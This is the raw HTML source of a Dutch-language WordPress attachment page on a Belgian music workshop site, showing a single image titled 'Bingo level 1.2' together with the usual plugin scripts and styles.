var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='oc_cb_css_fr-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/onecom-themes-plugins/assets/min-css/cookie-banner-frontend.min.css?ver=4.7.5&media=1745336179' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.2&media=1745336179' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.2&media=1745336179' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.2&media=1745336179' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.2&media=1745336179' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0&media=1745336179' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0&media=1745336179' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0&media=1745336179' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4&media=1745336179' media='all' />
<link rel='stylesheet' id='elementor-post-650-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-650.css?media=1745336179?ver=1745335403' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4&media=1745336179' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3&media=1745336179' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.3&media=1745336179' media='all' />
<link rel='stylesheet' id='elementor-post-11811-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11811.css?media=1745336179?ver=1745337100' media='all' />
<link rel='stylesheet' id='elementor-post-11839-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11839.css?media=1745336179?ver=1745335403' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/google-fonts/css/roboto.css?media=1745336179?ver=1745335434' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?media=1745336179?ver=1745335444' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlowcondensed-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/google-fonts/css/barlowcondensed.css?media=1745336179?ver=1745335455' media='all' />
<script src="https://www.notesbeats.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.2&media=1745336179" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/www.notesbeats.be\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.2&media=1745336179" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.2&media=1745336179" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.2&media=1745336179" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.notesbeats.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.notesbeats.be/wp-json/wp/v2/media/900" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.notesbeats.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.2" />
<link rel='shortlink' href='https://www.notesbeats.be/?p=900' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.notesbeats.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.notesbeats.be%2F%3Fattachment_id%3D900" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.notesbeats.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.notesbeats.be%2F%3Fattachment_id%3D900&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-32x32.png?media=1745336179" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-192x192.png?media=1745336179" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-180x180.png?media=1745336179" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-270x270.png?media=1745336179" />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-900 attachmentid-900 attachment-png wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js theme-default elementor-default elementor-kit-650">


<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>

		<div data-elementor-type="header" data-elementor-id="11811" class="elementor elementor-11811 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-474f5b8 e-con-full e-flex e-con e-parent" data-id="474f5b8" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-54d6483 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="54d6483" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.notesbeats.be">
			<img fetchpriority="high" width="830" height="498" src="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" class="attachment-full size-full wp-image-654" alt="" srcset="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179 830w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief-600x360.png?media=1745336179 600w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief-300x180.png?media=1745336179 300w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief-768x461.png?media=1745336179 768w" sizes="(max-width: 830px) 100vw, 830px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-3924fb3 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3924fb3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3924fb3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-643"><a href="https://www.notesbeats.be/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.notesbeats.be/over-ons/" class="elementor-item">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.notesbeats.be/workshops/" class="elementor-item">Workshops</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.notesbeats.be/how-to-use/" class="elementor-item">How to use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.notesbeats.be/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.notesbeats.be/my-account/" class="elementor-item">Mijn account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3924fb3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-643"><a href="https://www.notesbeats.be/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.notesbeats.be/over-ons/" class="elementor-item" tabindex="-1">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.notesbeats.be/workshops/" class="elementor-item" tabindex="-1">Workshops</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.notesbeats.be/how-to-use/" class="elementor-item" tabindex="-1">How to use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.notesbeats.be/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.notesbeats.be/my-account/" class="elementor-item" tabindex="-1">Mijn account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		
<main id="content" class="site-main post-900 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">Bingo level 1.2</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/Screenshot-2020-04-02-at-23.10.09.png?media=1745336179'><img decoding="async" width="300" height="85" src="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/Screenshot-2020-04-02-at-23.10.09-300x85.png?media=1745336179" class="attachment-medium size-medium" alt="Bingo level 1.2" srcset="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/Screenshot-2020-04-02-at-23.10.09-300x85.png?media=1745336179 300w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/Screenshot-2020-04-02-at-23.10.09-600x171.png?media=1745336179 600w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/Screenshot-2020-04-02-at-23.10.09-1024x292.png?media=1745336179 1024w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/Screenshot-2020-04-02-at-23.10.09-768x219.png?media=1745336179 768w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/Screenshot-2020-04-02-at-23.10.09.png?media=1745336179 1502w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Geef een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=900#respond" style="display:none;">Reactie annuleren</a></small></h2><form action="https://www.notesbeats.be/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Reactie <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "adb1e3b98c6563b72fb0b90ab75e56a3" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Mijn naam, e-mail en site opslaan in deze browser voor de volgende keer wanneer ik een reactie plaats.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR&ver=1.30' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='900' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>

</main>

			<div data-elementor-type="footer" data-elementor-id="11839" class="elementor elementor-11839 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e7527b9 e-con-full e-flex e-con e-parent" data-id="e7527b9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4a81a62 elementor-nav-menu--dropdown-none elementor-nav-menu__align-center elementor-widget elementor-widget-nav-menu" data-id="4a81a62" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4a81a62" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a target="_blank" href="https://www.facebook.com/Notes-Beats-108628987415186/" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a target="_blank" href="https://www.instagram.com/notesandbeats/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="mailto:info@notesbeats.be" class="elementor-item">E-mail</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a81a62" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a target="_blank" href="https://www.facebook.com/Notes-Beats-108628987415186/" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a target="_blank" href="https://www.instagram.com/notesandbeats/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="mailto:info@notesbeats.be" class="elementor-item" tabindex="-1">E-mail</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<!-- Cookie banner START -->
		<div id="oc_cb_wrapper" class="oc_cb_wrapper fill_black"> 
			<div class="oc_cb_content">
									<div class="oc_cb_text">
						<p>
							Deze website gebruikt cookies. Door op deze website te surfen, ga je akkoord met ons privacybeleid.&nbsp;															<a href="https://www.notesbeats.be/privacybeleid/" target="_blank">Meer info</a>													</p>
					</div>
				
									<div class="oc_cb_btn_wrap">
						<button class="oc_cb_btn" id="oc_cb_btn">Accepteer cookies</button>
					</div>
							</div>
		</div>
	<!-- Cookie banner END -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/4cf66e3e4d502434ea2e74896/9b735275830e45c07db01578b.js");</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.2&media=1745336179' media='all' />
<script id="oc_cb_js_fr-js-extra">
var oc_constants = {"ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/onecom-themes-plugins/assets/min-js/cookie-banner-frontend.min.js?ver=4.7.5&media=1745336179" id="oc_cb_js_fr-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.notesbeats.be","ajax_url":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"nl","allowed_to_set_cookies":"1"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07&media=1745336179" id="mailchimp-woocommerce-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0&media=1745336179" id="hello-theme-frontend-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1&media=1745336179" id="smartmenus-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3&media=1745336179" id="e-sticky-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.2&media=1745336179" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.2&media=1745336179" id="wc-order-attribution-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3&media=1745336179" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4&media=1745336179" id="elementor-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4&media=1745336179" id="elementor-frontend-modules-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
